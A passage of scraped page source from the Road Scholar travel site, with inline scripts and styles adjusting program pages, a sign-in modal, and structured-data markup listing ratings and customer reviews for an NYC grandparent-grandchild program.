                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"078b1bf9a41044fdaec856e0bb681d96","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-53636415" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//11559",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                                "aggregateRating": {
                                                                                    "@type": "AggregateRating",
                                                                                    "ratingValue": "4.91",
                                                                                    "reviewCount": "25"
                                                                                },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Journey into the past and explore the present with your family in NYC, where the city\u2019s iconic spots create a mosaic of influences from around the globe.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/11559-new-york-city-coney-island-lghoz.jpg/Zz1hMTk1Y2RmMmZlMjkxMWVkYWYwYTRhZWQwMmUwOGM3NQ==",
                            "isFamilyFriendly": true,
                            "name": "NYC Mosaic: An Exploration with your Grandchild",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "3298",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kDJjQAM",

                                                                                        "review": [

                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "John",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Cedar Rapids, IA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "3722780d19e21cbd68310884864f60e0"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-09",
                                                                                                                                                            "identifier": "80921571",
                                                                                                                                                            "reviewBody": "This was a great adventure in New York City.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "4",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Elizabeth",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Goodyear, AZ"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "43d1c40bc31165445384bc59917bf418"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-18",
                                                                                                                                                            "identifier": "79466085",
                                                                                                                                                            "reviewBody": "Excellent program to do with your grandchild. The leader Rusty did a great job getting us through the city using lots of subways and telling us information about the different areas.  We learned a lot and had a lot of fun.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Terrance",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Encinitas, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "0d6433b946f62a65a5f720905fc05916"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-05",
                                                                                                                                                            "identifier": "78632050",
                                                                                                                                                            "reviewBody": "Was an absolutely wonderful experience.  So well organized and both fun and educational.  Be prepared for lots of walking!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Ronald",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "West Linn, OR"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "2815b7b41a796d9cb023bd5fd39f3604"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-03",
                                                                                                                                                            "identifier": "59533292",
                                                                                                                                                            "reviewBody": "This was a fun and informative way to see much of NYC. I highly recommend it for energetic and curious grandparents and their grandkids.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Trudy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Carlsbad, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "8e1f64a8859462e225223f47f2b3c40c"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-03",
                                                                                                                                                            "identifier": "59533293",
                                                                                                                                                            "reviewBody": "The recent road scholar event I attended was sensational.  Thanks to Angela and her crew for making it that much better.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Camille",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Savannah, GA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a12226ec40fe3cabaf0c09554a3cbc4d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-26",
                                                                                                                                                            "identifier": "59144618",
                                                                                                                                                            "reviewBody": "Great opoportunity to spend quality time with your grandchild! So well done!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Gregory",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Saskatoon, Canada"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "3006aebf2e3262260edb9dda0ef91542"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-23",
                                                                                                                                                            "identifier": "58988507",
                                                                                                                                                            "reviewBody": "Rusty was the best leader I have ever dealt with",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Barbara",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Orinda, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "ea213625048c3092029bb6926a1c6be0"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-29",
                                                                                                                                                            "identifier": "57685245",
                                                                                                                                                            "reviewBody": "Perfect selection of well-paced activities for both grandparents and our grandkids. Our guide Rusty was outstanding!! She and the program were educational, entertaining, and fun!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Donna",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Newport Beach, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "f84ce0e42ea5ceb479b80a386ca5e19d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-21",
                                                                                                                                                            "identifier": "43747557",
                                                                                                                                                            "reviewBody": "Visiting so many attractions in NYC with my grandson was more than amazing.  We learned so much and had so much fun together.  It was a great experience for both of us.  On the way home my grandson asked where are we going next year!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Francine",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Guadalupe, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "43e5587387f53393c00996d803ab43ac"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-13",
                                                                                                                                                            "identifier": "43438756",
                                                                                                                                                            "reviewBody": "The NY Mosaic was very actively paced and very fun for our twin 11 yr old grandchildren.  The big city experience with its maze of subways, and endless interesting landmarks and sights was quite an experience for these small town kids.\n  They loved everything..from Liberty Island to Cooney Island and everything in between. We did as much research and reading as reasonable with them before the trip and this made their experience a bit more meaningful.  Our guide, Rusty was a phenominal leader..and very positive and upbeat all the way.  She even took us through Macy\u0027s at a good clip, to skirt the heat on our first day and let the kids ride the Macy\u0027s wooden escalator up and down. We were quickly back on our way to the hotel after a full day of sights...and experiences.  Wish we had known about Road Scholar earlier to have had the chance to take our other grandchildren who are now too old to participate.   GREAT PROGRAM",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Ruth",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Vancouver, WA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "925c867c5e1a552abc1e09ee29ee62b5"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-09",
                                                                                                                                                            "identifier": "43283916",
                                                                                                                                                            "reviewBody": "Great program. Made New York accessible. and transportation manageable. Recommend without hesitation to others if you have the physical capacity!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Zenon",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Lansing, MI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "218016c6810a68372cf6ea5715ec39c0"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-27",
                                                                                                                                                            "identifier": "42782097",
                                                                                                                                                            "reviewBody": "Great program A lot of fun.  Use wireless head sets please",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Anita",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Redding, CA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "4bccdacdb23e1143746b5ba937ed276c"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-05",
                                                                                                                                                            "identifier": "42100305",
                                                                                                                                                            "reviewBody": "We loved going on a Road Scholar adventure in the Grandparents/ grandchild program. We got to see our grandchild interact with new people, make new friends, and see new and incredible sites.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Hernando, FL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b3939f76f5060517dd56ecb48fda0252"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-03",
                                                                                                                                                            "identifier": "42062686",
                                                                                                                                                            "reviewBody": "Trip more than met my expectations. My 11 year old granddaughter made new friends and talked about her desire to return to NYC the whole way home.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Julie",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Orange Park, FL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "91afa691264ea67e4391555e53185082"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2022-00-08",
                                                                                                                                                            "identifier": "31742090",
                                                                                                                                                            "reviewBody": "The \u0022Let\u0027s Go\u0022 activity level was just what was needed to allow us to take in as much of NYC as we did.  From The Statue of Liberty, to the UN to Central Park, to Coney Island - on to Rockefeller Center, Wall Street, Times Square, Greenwich Village and SO much more.  It left us in the \u0022Tired, but Happy\u0022 category each night.  Rusty, our guide, was delightful and taught us how to be like New Yorkers making our afternoon off successful as we were able to independently traverse subways, buses, and stay to the right.  What wonderful memories were made with our grandson!  Can\u0027t think of how it could have been better!  Highly recommended.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
